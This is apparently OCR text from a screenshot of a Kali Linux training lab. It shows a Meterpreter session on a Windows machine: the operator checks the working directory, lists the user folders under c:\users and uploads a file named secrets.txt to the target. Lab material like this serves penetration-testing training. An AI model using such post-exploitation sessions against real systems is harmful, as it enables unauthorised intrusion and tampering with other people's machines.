 Applications
Workstation
Directory listing for / - Mozilla Firefox
mount-shared-
folders
root@kali: ~/files
File Edit View Search Terminal Tabs Help
root@kali: ~/files
root@kali: ~/files
Kali Training
Getting Started
meterpreter > pwd
C:\Windows\system32
meterpreter > cd c:\\users
meterpreter > pwd
c:\users
meterpreter > dir
Listing: c:\users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 8192 dir 2019-05-10 16:30:46 -0400 Administrator
40777/rwxrwxrwx 0 dir 2018-09-15 03:42:33 -0400 All Users
40555/r-xr-xr-x 8192 dir 2018-09-15 02:09:26 -0400 Default
40777/rwxrwxrwx 0 dir 2018-09-15 03:42:33 -0400 Default User
40777/rwxrwxrwx 8192 dir 2019-05-08 20:23:08 -0400 Frank
40555/r-xr-xr-x 4096 dir 2018-09-15 03:33:50 -0400 Public
100666/rw-rw-rw- 174 fil 2018-09-15 03:31:34 -0400 desktop.ini
40777/rwxrwxrwx 8192 dir 2019-05-08 20:46:53 -0400 fcastle
meterpreter > upload /root/files/secrets.txt c:\\
[*] uploading : /root/files/secrets.txt -> c:\
[*] uploaded : /root/files/secrets.txt -> c:\\secrets.txt
meterpreter >